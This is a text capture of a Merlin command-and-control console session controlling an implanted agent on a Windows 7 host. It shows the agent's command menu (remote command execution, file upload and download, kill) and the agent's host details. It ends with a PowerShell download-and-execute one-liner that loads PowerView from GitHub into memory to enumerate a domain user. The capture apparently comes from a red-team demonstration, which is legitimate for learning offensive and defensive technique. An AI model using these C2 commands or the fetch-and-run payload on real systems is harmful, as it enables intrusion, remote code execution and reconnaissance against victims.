 Merlin» agent interact c6234cbe-4013-4c79-8b50-6b61bed0ec2a
Merlin[agent][c6234cbe-4013-4c79-8b50-6b61bed0ec2a]» help
COMMAND | DESCRIPTION | OPTIONS
+----------+--------------------------------+--------------------------------+
cmd | Execute a command on the agent | cmd ping -c 3 8.8.8.8
back | Return to the main menu |
download | Download a file from the agent | download <remote_file>
info | Display all information about |
| the agent |
kill | Instruct the agent to die or |
| quit |
main | Return to the main menu |
set | Set the value for one of the | maxretry, padding, skew, sleep
| agent's options |
upload | Upload a file to the agent | upload <local_file>
| | <remote_file>
Merlin[agent][c6234cbe-4013-4c79-8b50-6b61bed0ec2a]» info
+---------------------------+-----------------------------------------------+
| ID | c6234cbe-4013-4c79-8b50-6b61bed0ec2a |
| Platform | windows |
| Architecture | amd64 |
| UserName | XCALIBUR\dade |
| User GUID | S-1-5-21-4268310007-4003891068-3852045410-513 |
| Hostname | WIN7 |
| Process ID | 4332 |
| IP | [fe80::607a:6111:2b0a:a337/64 |
| | 192.168.69.102/24 ::1/128 127.0.0.1/8 |
| | fe80::5efe:c0a8:4566/128] |
| Initial Check In | 2018-03-03 02:55:00.130794463 +0000 UTC |
| | m=+17.746421506 |
| Last Check In | 2018-03-03 02:55:32.525310622 +0000 UTC |
| | m=+50.140938178 |
| Agent Version | 0.1.4 Beta |
| Agent Build | 1d8054d8602d99458f1ed75d5023eabc53404d0f |
| Agent Wait Time | 1s |
| Agent Wait Time Skew | 3000 |
| Agent Message Padding Max | 4096 |
| Agent Max Retries | 7 |
| Agent Failed Logins | 0 |
+---------------------------+-----------------------------------------------+
Merlin[agent][c6234cbe-4013-4c79-8b50-6b61bed0ec2a]» cmd powershell "IEX (New-Object Net.WebClient).DownloadString('https
://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1');Get-NetUser -Username dade"
Merlin[agent][c6234cbe-4013-4c79-8b50-6b61bed0ec2a]» [-]Created job TGPhOvrFaI for agent c6234cbe-4013-4c79-8b50-6b61bed0
ec2a